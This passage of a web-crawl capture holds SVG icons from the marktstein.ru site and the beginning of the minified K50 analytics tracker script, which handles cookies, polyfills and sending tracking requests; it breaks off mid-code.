<path d="M7.90989 0V4.06772H19.6464V15.7545H23.7308V0H7.90989Z" fill="#FFCD00"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/template/image/index2/list-4/3.svg
body_size: 4303
content:
<svg width="42" height="40" viewBox="0 0 42 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M41.4223 15.2439L36.4225 10.2442C36.2662 10.0879 36.0543 10.0001 35.8333 10H26.6667V2.5C26.6659 1.83718 26.4023 1.20172 25.9336 0.733032C25.4649 0.264348 24.8295 0.000723496 24.1667 0H2.5C1.83718 0.000723496 1.20172 0.264348 0.733032 0.733032C0.264348 1.20172 0.000723496 1.83718 0 2.5V32.5C0.000723496 33.1628 0.264348 33.7983 0.733032 34.267C1.20172 34.7357 1.83718 34.9993 2.5 35H5.85444C5.84194 35.1374 5.83333 35.276 5.83333 35.4167C5.83333 36.6322 6.31622 37.798 7.17576 38.6576C8.0353 39.5171 9.20109 40 10.4167 40C11.6322 40 12.798 39.5171 13.6576 38.6576C14.5171 37.798 15 36.6322 15 35.4167C15 35.276 14.9913 35.1374 14.9789 35H25.8544C25.842 35.1374 25.8333 35.276 25.8333 35.4167C25.8333 36.6322 26.3162 37.798 27.1758 38.6576C28.0353 39.5171 29.2011 40 30.4167 40C31.6322 40 32.798 39.5171 33.6576 38.6576C34.5171 37.798 35 36.6322 35 35.4167C35 35.276 34.9913 35.1374 34.9789 35H39.1667C39.8295 34.9993 40.4649 34.7357 40.9336 34.267C41.4023 33.7983 41.6659 33.1628 41.6667 32.5V15.8333C41.666 15.6123 41.5782 15.4005 41.4223 15.2439ZM9.16667 1.66667H17.5V7.8182L13.7061 5.92122C13.5903 5.86342 13.4627 5.83333 13.3333 5.83333C13.204 5.83333 13.0764 5.86342 12.9606 5.92122L9.16667 7.8182V1.66667ZM10.4167 38.3333C9.8398 38.3333 9.2759 38.1623 8.79625 37.8418C8.31661 37.5213 7.94277 37.0658 7.72202 36.5328C7.50126 35.9999 7.4435 35.4134 7.55604 34.8477C7.66858 34.2819 7.94637 33.7622 8.35427 33.3543C8.76217 32.9464 9.28187 32.6686 9.84765 32.556C10.4134 32.4435 10.9999 32.5013 11.5328 32.722C12.0658 32.9428 12.5213 33.3166 12.8418 33.7963C13.1623 34.2759 13.3333 34.8398 13.3333 35.4167C13.3324 36.1899 13.0248 36.9312 12.478 37.478C11.9312 38.0248 11.1899 38.3324 10.4167 38.3333ZM25 30C25 29.5 25 30 25 30.2441C25 30.4882 25 30.6123 25 30.8333C25 31.0543 25 31 25 31.4226C25 31.6667 25 32 25 31.6667L25 33.3333H14.494C14.1112 32.581 13.5277 31.9493 12.808 31.5081C12.0884 31.0669 11.2608 30.8333 10.4167 30.8333C9.57256 30.8333 8.7449 31.0669 8.02529 31.5081C7.30567 31.9493 6.72216 32.581 6.33932 33.3333H2.5C2.27907 33.333 2.06728 33.2452 1.91106 33.0889C1.75484 32.9327 1.66695 32.7209 1.66667 32.5V31.6667C1.66667 32 1.66667 31.9895 1.66667 31.4121C1.66667 30.9895 1.66667 31.221 1.66667 31C1.66667 30.779 1.66667 30.5721 1.66667 30.3162C1.66667 30.0602 1.66667 29.5 1.66667 30V28.3333H13.3333H25V30ZM25 28.3333H13.3333H1.66667V25H25V28.3333ZM25 23.3333H1.66667V2.5C1.66695 2.27907 1.75484 2.06728 1.91106 1.91106C2.06728 1.75484 2.27907 1.66695 2.5 1.66667H7.5V9.16667C7.50016 9.30866 7.53658 9.44826 7.60579 9.57224C7.67501 9.69622 7.77473 9.80047 7.89551 9.87513C8.0163 9.94978 8.15414 9.99236 8.29599 9.99883C8.43783 10.0053 8.57898 9.97545 8.70606 9.91211L13.3333 7.59847L17.9606 9.91211C18.0877 9.97547 18.2288 10.0053 18.3707 9.99887C18.5125 9.9924 18.6504 9.94983 18.7712 9.87517C18.892 9.80051 18.9917 9.69625 19.0609 9.57226C19.1301 9.44827 19.1665 9.30866 19.1667 9.16667V1.66667H24.1667C24.3876 1.66695 24.5994 1.75484 24.7556 1.91106C24.9118 2.06728 24.9997 2.27907 25 2.5V23.3333ZM30.4167 38.3333C29.8398 38.3333 29.2759 38.1623 28.7963 37.8418C28.3166 37.5213 27.9428 37.0658 27.722 36.5328C27.5013 35.9999 27.4435 35.4134 27.556 34.8477C27.6686 34.2819 27.9464 33.7622 28.3543 33.3543C28.7622 32.9464 29.2819 32.6686 29.8477 32.556C30.4134 32.4435 30.9999 32.5013 31.5328 32.722C32.0658 32.9428 32.5213 33.3166 32.8418 33.7963C33.1623 34.2759 33.3333 34.8398 33.3333 35.4167C33.3324 36.1899 33.0248 36.9312 32.478 37.478C31.9312 38.0248 31.1899 38.3324 30.4167 38.3333ZM40 30H38.3333C38.1123 30 37.9004 30.0878 37.7441 30.2441C37.5878 30.4004 37.5 30.6123 37.5 30.8333C37.5 31.0543 37.5878 31.2663 37.7441 31.4226C37.9004 31.5789 38.1123 31.6667 38.3333 31.6667H40V32.5C39.9997 32.7209 39.9118 32.9327 39.7556 33.0889C39.5994 33.2452 39.3876 33.333 39.1667 33.3333H34.494C34.1357 32.629 33.6011 32.0295 32.9422 31.5933C32.2833 31.1571 31.5226 30.8991 30.7343 30.8443C29.946 30.7896 29.157 30.94 28.4441 31.2809C27.7312 31.6219 27.1189 32.1417 26.6667 32.7897V11.6667H35.4883L38.8216 15H30C29.779 15 29.567 15.0878 29.4107 15.2441C29.2545 15.4004 29.1667 15.6123 29.1667 15.8333V21.6667C29.1667 21.8877 29.2545 22.0996 29.4108 22.2558L31.9108 24.7558C32.0671 24.9121 32.279 24.9999 32.5 25H40V30ZM40 23.3333H32.845L30.8333 21.3216V16.6667H40V23.3333Z" fill="#202327"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/template/image/index2/list-4/1.svg
body_size: 2860
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M45.1168 10.1612C45.8122 9.32348 46.1686 8.25572 46.1158 7.1683C46.063 6.08087 45.6049 5.05265 44.8317 4.28624C44.0056 3.46254 42.8866 3 41.72 3C40.5534 3 39.4344 3.46254 38.6083 4.28624C38.464 4.43496 34.328 8.56571 34.416 8.47683L32.8575 10.0397H13.56C13.4442 10.0397 13.3296 10.0626 13.2227 10.107C13.1158 10.1514 13.0187 10.2165 12.937 10.2984L3.25696 19.9785C3.0931 20.1439 3.00081 20.367 3 20.5998V44.36C3 45.0602 3.27814 45.7317 3.77324 46.2268C4.26833 46.7219 4.93983 47 5.64 47H44.36C45.0602 47 45.7317 46.7219 46.2268 46.2268C46.7219 45.7317 47 45.0602 47 44.36V12.6797C46.9987 12.1132 46.8148 11.5622 46.4755 11.1085C46.1363 10.6548 45.6598 10.3226 45.1168 10.1612ZM35.039 10.3442L36.2842 11.5885L14.9627 32.9093L13.7184 31.665L35.039 10.3442ZM12.5225 32.9604L14.3397 34.7785L16.1586 36.5974L9.79272 39.3255L12.5225 32.9604ZM17.4505 35.4015L16.207 34.1519C19.5088 30.851 34.8454 15.5134 37.5286 12.8302L38.7729 14.0754L17.4505 35.4015ZM40.0172 12.8337L36.2842 9.09988L37.8946 7.48946L41.632 11.2225L40.0172 12.8337ZM43.5874 5.52969C44.0823 6.02477 44.3603 6.69615 44.3603 7.39618C44.3603 8.09622 44.0823 8.7676 43.5874 9.26268L42.8719 9.97724L39.139 6.24514L39.8526 5.53057C40.0978 5.28524 40.3889 5.09063 40.7093 4.95785C41.0297 4.82507 41.3732 4.75673 41.72 4.75673C42.0668 4.75673 42.4103 4.82507 42.7307 4.95785C43.0511 5.09063 43.3422 5.28524 43.5874 5.53057V5.52969ZM12.68 13.0414V19.7198H6.00432L12.68 13.0414ZM45.24 44.36C45.24 44.5934 45.1473 44.8172 44.9823 44.9822C44.8172 45.1473 44.5934 45.24 44.36 45.24H5.64C5.40661 45.24 5.18278 45.1473 5.01775 44.9822C4.85271 44.8172 4.76 44.5934 4.76 44.36V21.4798H13.56C13.7934 21.4798 14.0172 21.3871 14.1823 21.2221C14.3473 21.057 14.44 20.8332 14.44 20.5998V11.7997H31.0975L11.2298 31.665C11.1505 31.7444 11.0872 31.8382 11.0432 31.9413L7.312 40.6525C7.25462 40.7864 7.23136 40.9324 7.2443 41.0774C7.25723 41.2224 7.30596 41.362 7.38611 41.4836C7.46626 41.6052 7.57533 41.705 7.70354 41.774C7.83175 41.8431 7.9751 41.8792 8.12072 41.8792C8.31411 41.8612 8.50243 41.8071 8.676 41.72H34.68C36.0803 41.72 37.4233 41.1637 38.4135 40.1735C39.4037 39.1833 39.96 37.8403 39.96 36.4399C39.96 35.0396 39.4037 33.6966 38.4135 32.7064C37.4233 31.7162 36.0803 31.1599 34.68 31.1599H28.52C28.2866 31.1599 28.0628 31.2526 27.8977 31.4176C27.7327 31.5827 27.64 31.8065 27.64 32.0399C27.64 32.2733 27.7327 32.4971 27.8977 32.6621C28.0628 32.8272 28.2866 32.9199 28.52 32.9199H34.68C35.6136 32.9199 36.5089 33.2908 37.169 33.9509C37.8291 34.611 38.2 35.5064 38.2 36.4399C38.2 37.3735 37.8291 38.2688 37.169 38.929C36.5089 39.5891 35.6136 39.9599 34.68 39.9599H12.783L17.1768 38.0767C17.4302 37.9694 17.4945 37.8259 18.0744 37.268L43.4184 11.9238C43.4651 11.8848 43.5097 11.8434 43.5522 11.7997H44.36C44.5934 11.7997 44.8172 11.8925 44.9823 12.0575C45.1473 12.2225 45.24 12.4464 45.24 12.6797V44.36Z" fill="#202327"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marktstein.ru/assets/templates/nikilekt/image/main/slider-1/element%20hover.svg
body_size: 33
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0V3H27V30H30V0H0Z" fill="#FFCD00"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cdnn.k50.ru/tracker/k50/k50tracker2.js
body_size: 27384
content:
!function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="/dist",r(r.s=170)}([function(e,t,r){var n=r(55),o=Function.prototype,i=o.bind,_=o.call,s=n&&i.bind(_,_);e.exports=n?function(e){return e&&s(e)}:function(e){return e&&function(){return _.apply(e,arguments)}}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,r){(function(t){var r=function(e){return e&&e.Math==Math&&e};e.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof t&&t)||function(){return this}()||Function("return this")()}).call(this,r(127))},function(e,t){e.exports=function(e){return"function"==typeof e}},function(e,t,r){var n=r(6),o=r(63);n({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},function(e,t,r){var n=r(2),o=r(34),i=r(7),_=r(73),s=r(33),c=r(96),a=o("wks"),u=n.Symbol,l=u&&u.for,f=c?u:u&&u.withoutSetter||_;e.exports=function(e){if(!i(a,e)||!s&&"string"!=typeof a[e]){var t="Symbol."+e;s&&i(u,e)?a[e]=u[e]:a[e]=c&&l?l(t):f(t)}return a[e]}},function(e,t,r){var n=r(2),o=r(54).f,i=r(35),_=r(18),s=r(72),c=r(101),a=r(79);e.exports=function(e,t){var r,u,l,f,p,d=e.target,g=e.global,v=e.stat;if(r=g?n:v?n[d]||s(d,{}):(n[d]||{}).prototype)for(u in t){if(f=t[u],l=e.dontCallGetSet?(p=o(r,u))&&p.value:r[u],!a(g?u:d+(v?".":"#")+u,e.forced)&&void 0!==l){if(typeof f==typeof l)continue;c(f,l)}(e.sham||l&&l.sham)&&i(f,"sham",!0),_(r,u,f,e)}}},function(e,t,r){var n=r(0),o=r(26),i=n({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return i(o(e),t)}},function(e,t,r){r.d(t,"a",(function(){return o}));r(16),r(4),r(22),r(19);function n(e){return e.replace(/^\s+|\s+$/g,"")}function o(e,t,r){e._settings.cookiePrefix&&"k50cookie"===t&&(t="".concat(e._settings.cookiePrefix,"_").concat(t)||t);for(var o="".concat(t,"="),i=document.cookie.split(";"),_=0;_<i.length;_++){var s=n(i[_]);if(0===s.indexOf(o))return s.substring(o.length,s.length).replace(/^"|"$/g,"")}if(/k50cookie/.test(t)&&(0===r.length||r.length>0&&e._settings.siteId===r[0]._settings.siteId))for(var c=0;c<i.length;c++){var a=n(i[c]);if(0===a.indexOf("k50cookie="))return a.substring(10,a.length).replace(/^"|"$/g,"")}return null}},function(e,t,r){function n(e,t){for(var r=0;r<e.length;r++)t.apply(this,[e[r],r,this])}r.d(t,"a",(function(){return n}))},function(e,t,r){var n=r(1);e.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(e,t,r){var n=r(55),o=Function.prototype.call;e.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},function(e,t,r){var n=r(10),o=r(99),i=r(100),_=r(13),s=r(56),c=TypeError,a=Object.defineProperty,u=Object.getOwnPropertyDescriptor;t.f=n?i?function(e,t,r){if(_(e),t=s(t),_(r),"function"==typeof e&&"prototype"===t&&"value"in r&&"writable"in r&&!r.writable){var n=u(e,t);n&&n.writable&&(e[t]=r.value,r={configurable:"configurable"in r?r.configurable:n.configurable,enumerable:"enumerable"in r?r.enumerable:n.enumerable,writable:!1})}return a(e,t,r)}:a:function(e,t,r){if(_(e),t=s(t),_(r),o)try{return a(e,t,r)}catch(e){}if("get"in r||"set"in r)throw c("Accessors not supported");return"value"in r&&(e[t]=r.value),e}},function(e,t,r){var n=r(17),o=String,i=TypeError;e.exports=function(e){if(n(e))return e;throw i(o(e)+" is not an object")}},function(e,t,r){r.d(t,"a",(function(){return n}));r(16),r(50),r(29),r(4),r(24),r(22),r(49),r(122);function n(e,t,r,n){e._settings.cookiePrefix&&"k50cookie"===r&&(r="".concat(e._settings.cookiePrefix,"_").concat(r)||r);var o=new Date;o.setTime(o.getTime()+60*n*1e3);var i,_,s,c="expires=".concat(o.toUTCString()),a=".".concat((i="__k50_TrACkEr__".concat(Number(new Date)),_=new RegExp("(^|;)\\s*".concat(i,"=1")),s=new Date(0).toUTCString(),function(){for(var e=(document.domain||location.host).split("."),t=e.length,r="",n="";t--;)if(r=e.slice(t).join("."),n="".concat(i,"=1;domain=.").concat(r),document.cookie=n,_.test(document.cookie))return document.cookie="".concat(n,";expires=").concat(s),r}()));return document.cookie="".concat(r,"=").concat(t,"; path=/; domain=").concat(a,"; ").concat(c),"".concat(r,"=").concat(t,"; ").concat(c)}},function(e,t,r){var n=r(80),o=String;e.exports=function(e){if("Symbol"===n(e))throw TypeError("Cannot convert a Symbol value to a string");return o(e)}},function(e,t,r){var n=r(6),o=r(1),i=r(67),_=r(17),s=r(26),c=r(37),a=r(111),u=r(65),l=r(89),f=r(68),p=r(5),d=r(70),g=p("isConcatSpreadable"),v=d>=51||!o((function(){var e=[];return e[g]=!1,e.concat()[0]!==e})),m=f("concat"),y=function(e){if(!_(e))return!1;var t=e[g];return void 0!==t?!!t:i(e)};n({target:"Array",proto:!0,arity:1,forced:!v||!m},{concat:function(e){var t,r,n,o,i,_=s(this),f=l(_,0),p=0;for(t=-1,n=arguments.length;t<n;t++)if(y(i=-1===t?_:arguments[t]))for(o=c(i),a(p+o),r=0;r<o;r++,p++)r in i&&u(f,p,i[r]);else a(p+1),u(f,p++,i);return f.length=p,f}})},function(e,t,r){var n=r(3);e.exports=function(e){return"object"==typeof e?null!==e:n(e)}},function(e,t,r){var n=r(3),o=r(12),i=r(129),_=r(72);e.exports=function(e,t,r,s){s||(s={});var c=s.enumerable,a=void 0!==s.name?s.name:t;if(n(r)&&i(r,a,s),s.global)c?e[t]=r:_(t,r);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=r:o.f(e,t,{value:r,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}},function(e,t,r){var n=r(64),o=r(11),i=r(0),_=r(84),s=r(1),c=r(13),a=r(3),u=r(47),l=r(62),f=r(15),p=r(27),d=r(86),g=r(57),v=r(160),m=r(87),y=r(5)("replace"),b=Math.max,E=Math.min,h=i([].concat),O=i([].push),j=i("".indexOf),P=i("".slice),x="$0"==="a".replace(/./,"$0"),w=!!/./[y]&&""===/./[y]("a","$0");_("replace",(function(e,t,r){var i=w?"$":"$0";return[function(e,r){var n=p(this),i=null==e?void 0:g(e,y);return i?o(i,e,n,r):o(t,f(n),e,r)},function(e,o){var _=c(this),s=f(e);if("string"==typeof o&&-1===j(o,i)&&-1===j(o,"$<")){var p=r(t,_,s,o);if(p.done)return p.value}var g=a(o);g||(o=f(o));var y=_.global;if(y){var x=_.unicode;_.lastIndex=0}for(var w=[];;){var D=m(_,s);if(null===D)break;if(O(w,D),!y)break;""===f(D[0])&&(_.lastIndex=d(s,l(_.lastIndex),x))}for(var M,S="",I=0,k=0;k<w.length;k++){for(var T=f((D=w[k])[0]),R=b(E(u(D.index),s.length),0),C=[],A=1;A<D.length;A++)O(C,void 0===(M=D[A])?M:String(M));var L=D.groups;if(g){var U=h([T],C,R,s);void 0!==L&&O(U,L);var B=f(n(o,void 0,U))}else B=v(T,s,R,C,L,o);R>=I&&(S+=P(s,I,R)+B,I=R+T.length)}return S+P(s,I)}]}),!!s((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")}))||!x||w)},function(e,t,r){var n=r(69),o=r(27);e.exports=function(e){return n(o(e))}},function(e,t,r){var n=r(2),o=r(3),i=function(e){return o(e)?e:void 0};e.exports=function(e,t){return arguments.length<2?i(n[e]):n[e]&&n[e][t]}},function(e,t,r){var n=r(64),o=r(11),i=r(0),_=r(84),s=r(107),c=r(13),a=r(27),u=r(135),l=r(86),f=r(62),p=r(15),d=r(57),g=r(109),v=r(87),m=r(63),y=r(82),b=r(1),E=y.UNSUPPORTED_Y,h=Math.min,O=[].push,j=i(/./.exec),P=i(O),x=i("".slice);_("split",(function(e,t,r){var i;return i="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,r){var i=p(a(this)),_=void 0===r?4294967295:r>>>0;if(0===_)return[];if(void 0===e)return[i];if(!s(e))return o(t,i,e,_);for(var c,u,l,f=[],d=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),v=0,y=new RegExp(e.source,d+"g");(c=o(m,y,i))&&!((u=y.lastIndex)>v&&(P(f,x(i,v,c.index)),c.length>1&&c.index<i.length&&n(O,f,g(c,1)),l=c[0].length,v=u,f.length>=_));)y.lastIndex===c.index&&y.lastIndex++;return v===i.length?!l&&j(y,"")||P(f,""):P(f,x(i,v)),f.length>_?g(f,0,_):f}:"0".split(void 0,0).length?function(e,r){return void 0===e&&0===r?[]:o(t,this,e,r)}:t,[function(t,r){var n=a(this),_=null==t?void 0:d(t,e);return _?o(_,t,n,r):o(i,p(n),t,r)},function(e,n){var o=c(this),_=p(e),s=r(i,o,_,n,i!==t);if(s.done)return s.value;var a=u(o,RegExp),d=o.unicode,g=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(E?"g":"y"),m=new a(E?"^(?:"+o.source+")":o,g),y=void 0===n?4294967295:n>>>0;if(0===y)return[];if(0===_.length)return null===v(m,_)?[_]:[];for(var b=0,O=0,j=[];O<_.length;){m.lastIndex=E?0:O;var w,D=v(m,E?x(_,O):_);if(null===D||(w=h(f(m.lastIndex+(E?O:0)),_.length))===b)O=l(_,O,d);else{if(P(j,x(_,b,O)),j.length===y)return j;for(var M=1;M<=D.length-1;M++)if(P(j,D[M]),j.length===y)return j;O=b=w}}return P(j,x(_,b)),j}]}),!!b((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var r="ab".split(e);return 2!==r.length||"a"!==r[0]||"b"!==r[1]})),E)},function(e,t,r){var n=r(81),o=r(18),i=r(142);n||o(Object.prototype,"toString",i,{unsafe:!0})},function(e,t,r){var n=r(75).PROPER,o=r(18),i=r(13),_=r(15),s=r(1),c=r(112),a=RegExp.prototype.toString,u=s((function(){return"/a/b"!=a.call({source:"a",flags:"b"})})),l=n&&"toString"!=a.name;(u||l)&&o(RegExp.prototype,"toString",(function(){var e=i(this);return"/"+_(e.source)+"/"+_(c(e))}),{unsafe:!0})},function(e,t,r){r.d(t,"a",(function(){return o}));r(16),r(66),r(49),r(164),r(166),r(50);var n=r(14);function o(e,t,r,i,_,s){var c=[],a=function(e){if(!e._settings.servers.length)return{};var t=parseInt(e._settings.siteId,10);Number.isNaN(t)&&console.warn("K50 Tracker Error: wrong siteId specified");var r=t%e._settings.mod,n=e._settings.mod/e._settings.servers.length,o=Math.floor(r/n);return{id:o,url:e._settings.servers[o]}}(e),u="".concat(a.url).concat(t),l=null;if(!0,void 0!==a.id){for(var f in i)f&&c.push("".concat(encodeURIComponent(f),"=").concat(encodeURIComponent(i[f])));try{if("undefined"!=typeof XDomainRequest)throw new Error({});(l=new XMLHttpRequest).open(r,u,!0),l.onreadystatechange=function(){4===l.readyState&&(200===l.status?"function"==typeof _&&_(l.responseText):d()),setTimeout((function(){4!==l.readyState&&d()}),500)};try{l.send(JSON.stringify(i))}catch(e){console.warn("K50 Tracker Error: ".concat(e.message)),d()}}catch(e){var p=document.createElement("script");"function"==typeof _&&(p.onreadystatechange=function(){if("loaded"===p.readyState||"complete"===p.readyState)try{_(k50JSON.stringify(k50RotatorResult))}catch(e){console.log(e)}}),~u.indexOf("/rotate/")?u+="/js?".concat(c.join("&")):u+="?_format=js&".concat(c.join("&")),p.src=u,document.getElementsByTagName("head")[0].appendChild(p)}}function d(){e._sendRetries++,e._settings.servers.length&&(20===e._sendRetries&&(e._settings.servers.splice(a.id,1),Object(n.a)(e._settings.servers.join(","),"k50servers",5),e._sendRetries=0),setTimeout((function(){o(e,t,r,i,_,!0)}),500*e._sendRetries))}}},function(e,t,r){var n=r(27),o=Object;e.exports=function(e){return o(n(e))}},function(e,t){var r=TypeError;e.exports=function(e){if(null==e)throw r("Can't call method on "+e);return e}},function(e,t,r){var n=r(11),o=r(84),i=r(13),_=r(62),s=r(15),c=r(27),a=r(57),u=r(86),l=r(87);o("match",(function(e,t,r){return[function(t){var r=c(this),o=null==t?void 0:a(t,e);return o?n(o,t,r):new RegExp(t)[e](s(r))},function(e){var n=i(this),o=s(e),c=r(t,n,o);if(c.done)return c.value;if(!n.global)return l(n,o);var a=n.unicode;n.lastIndex=0;for(var f,p=[],d=0;null!==(f=l(n,o));){var g=s(f[0]);p[d]=g,""===g&&(n.lastIndex=u(o,_(n.lastIndex),a)),d++}return 0===d?null:p}]}))},function(e,t,r){var n=r(10),o=r(2),i=r(0),_=r(79),s=r(113),c=r(35),a=r(46).f,u=r(32),l=r(107),f=r(15),p=r(112),d=r(82),g=r(144),v=r(18),m=r(1),y=r(7),b=r(36).enforce,E=r(145),h=r(5),O=r(105),j=r(106),P=h("match"),x=o.RegExp,w=x.prototype,D=o.SyntaxError,M=i(w.exec),S=i("".charAt),I=i("".replace),k=i("".indexOf),T=i("".slice),R=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,C=/a/g,A=/a/g,L=new x(C)!==C,U=d.MISSED_STICKY,B=d.UNSUPPORTED_Y,W=n&&(!L||U||O||j||m((function(){return A[P]=!1,x(C)!=C||x(A)==A||"/a/i"!=x(C,"i")})));if(_("RegExp",W)){for(var K=function(e,t){var r,n,o,i,_,a,d=u(w,this),g=l(e),v=void 0===t,m=[],E=e;if(!d&&g&&v&&e.constructor===K)return e;if((g||u(w,e))&&(e=e.source,v&&(t=p(E))),e=void 0===e?"":f(e),t=void 0===t?"":f(t),E=e,O&&"dotAll"in C&&(n=!!t&&k(t,"s")>-1)&&(t=I(t,/s/g,"")),r=t,U&&"sticky"in C&&(o=!!t&&k(t,"y")>-1)&&B&&(t=I(t,/y/g,"")),j&&(e=(i=function(e){for(var t,r=e.length,n=0,o="",i=[],_={},s=!1,c=!1,a=0,u="";n<=r;n++){if("\\"===(t=S(e,n)))t+=S(e,++n);else if("]"===t)s=!1;else if(!s)switch(!0){case"["===t:s=!0;break;case"("===t:M(R,T(e,n+1))&&(n+=2,c=!0),o+=t,a++;continue;case">"===t&&c:if(""===u||y(_,u))throw new D("Invalid capture group name");_[u]=!0,i[i.length]=[u,a],c=!1,u="";continue}c?u+=t:o+=t}return[o,i]}(e))[0],m=i[1]),_=s(x(e,t),d?this:w,K),(n||o||m.length)&&(a=b(_),n&&(a.dotAll=!0,a.raw=K(function(e){for(var t,r=e.length,n=0,o="",i=!1;n<=r;n++)"\\"!==(t=S(e,n))?i||"."!==t?("["===t?i=!0:"]"===t&&(i=!1),o+=t):o+="[\\s\\S]":o+=t+S(e,++n);return o}(e),r)),o&&(a.sticky=!0),m.length&&(a.groups=m)),e!==E)try{c(_,"source",""===E?"(?:)":E)}catch(e){}return _},N=a(x),q=0;N.length>q;)g(K,x,N[q++]);w.constructor=K,K.prototype=w,v(o,"RegExp",K,{constructor:!0})}E("RegExp")},function(e,t,r){var n=r(20),o=r(155),i=r(92),_=r(36),s=r(12).f,c=r(119),a=r(45),u=r(10),l=_.set,f=_.getterFor("Array Iterator");e.exports=c(Array,"Array",(function(e,t){l(this,{type:"Array Iterator",target:n(e),index:0,kind:t})}),(function(){var e=f(this),t=e.target,r=e.kind,n=e.index++;return!t||n>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:n,done:!1}:"values"==r?{value:t[n],done:!1}:{value:[n,t[n]],done:!1}}),"values");var p=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!a&&u&&"values"!==p.name)try{s(p,"name",{value:"values"})}catch(e){}},function(e,t,r){var n=r(0),o=n({}.toString),i=n("".slice);e.exports=function(e){return i(o(e),8,-1)}},function(e,t,r){var n=r(0);e.exports=n({}.isPrototypeOf)},function(e,t,r){var n=r(70),o=r(1);e.exports=!!Object.getOwnPropertySymbols&&!o((function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},function(e,t,r){var n=r(45),o=r(71);(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.23.3",mode:n?"pure":"global",copyright:"\xa9 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.23.3/LICENSE",source:"https://github.com/zloirock/core-js"})},function(e,t,r){var n=r(10),o=r(12),i=r(43);e.exports=n?function(e,t,r){return o.f(e,t,i(1,r))}:function(e,t,r){return e[t]=r,e}},function(e,t,r){var n,o,i,_=r(130),s=r(2),c=r(0),a=r(17),u=r(35),l=r(7),f=r(71),p=r(59),d=r(60),g=s.TypeError,v=s.WeakMap;if(_||f.state){var m=f.state||(f.state=new v),y=c(m.get),b=c(m.has),E=c(m.set);n=function(e,t){if(b(m,e))throw new g("Object already initialized");return t.facade=e,E(m,e,t),t},o=function(e){return y(m,e)||{}},i=function(e){return b(m,e)}}else{var h=p("state");d[h]=!0,n=function(e,t){if(l(e,h))throw new g("Object already initialized");return t.facade=e,u(e,h,t),t},o=function(e){return l(e,h)?e[h]:{}},i=function(e){return l(e,h)}}e.exports={set:n,get:o,has:i,enforce:function(e){return i(e)?o(e):n(e,{})},getterFor:function(e){return function(t){var r;if(!a(t)||(r=o(t)).type!==e)throw g("Incompatible receiver, "+e+" required");return r}}}},function(e,t,r){var n=r(62);e.exports=function(e){return n(e.length)}},function(e,t,r){r(146),r(151),r(152),r(153),r(154)},function(e,t,r){var n=r(6),o=r(10),i=r(2),_=r(0),s=r(7),c=r(3),a=r(32),u=r(15),l=r(12).f,f=r(101),p=i.Symbol,d=p&&p.prototype;if(o&&c(p)&&(!("description"in d)||void 0!==p().description)){var g={},v=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:u(arguments[0]),t=a(d,this)?new p(e):void 0===e?p():p(e);return""===e&&(g[t]=!0),t};f(v,p),v.prototype=d,d.constructor=v;var m="Symbol(test)"==String(p("test")),y=_(d.toString),b=_(d.valueOf),E=/^Symbol\((.*)\)[^)]+$/,h=_("".replace),O=_("".slice);l(d,"description",{configurable:!0,get:function(){var e=b(this),t=y(e);if(s(g,e))return"";var r=m?O(t,7,-1):h(t,E,"$1");return""===r?void 0:r}}),n({global:!0,constructor:!0,forced:!0},{Symbol:v})}},function(e,t,r){r(116)("iterator")},function(e,t,r){var n=r(108).charAt,o=r(15),i=r(36),_=r(119),s=i.set,c=i.getterFor("String Iterator");_(String,"String",(function(e){s(this,{type:"String Iterator",string:o(e),index:0})}),(function(){var 